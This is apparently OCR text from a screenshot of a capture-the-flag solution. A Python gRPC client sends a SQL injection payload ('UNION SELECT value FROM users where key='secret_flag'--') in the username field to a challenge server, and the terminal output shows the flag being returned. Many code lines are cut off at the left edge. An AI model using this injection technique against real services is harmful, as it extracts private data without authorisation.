 user.proto
1.py
user_pb2.cpython-39.pyc
1.py > run
1
2 _pb2
3 _pb2_grpc
4
5
6 gRPC 服务器
7 pc.insecure_channel('chal.78727867.xyz:14514') as channel:
8 = user_pb2_grpc.UserServiceStub(channel)
9
10 造请求，发送 username = "admin"
11 uest = user_pb2.UserRequest(username="x 1' UNION SELECT value FROM users where key='secret_flag'--")
12 ponse = stub.GetUser(request)
13
14 出服务器返回的内容
15 nt("Response from server:", response.data)
16
17 == "__main__":
18
19
问题 输出 调试控制台 终端 端口
Python: 1
PS E:\internetapplications\pythondebug> & "C:/Program Files/python3.9/python.exe" e:/internetapplications/pythondebug/1.py
Response from server: secret_flag
PS E:\internetapplications\pythondebug> & "C:/Program Files/python3.9/python.exe" e:/internetapplications/pythondebug/1.py
Response from server: NHNC{lETs_cOoK_THe_GoOSE_:speaking_head::speaking_head::speaking_head:}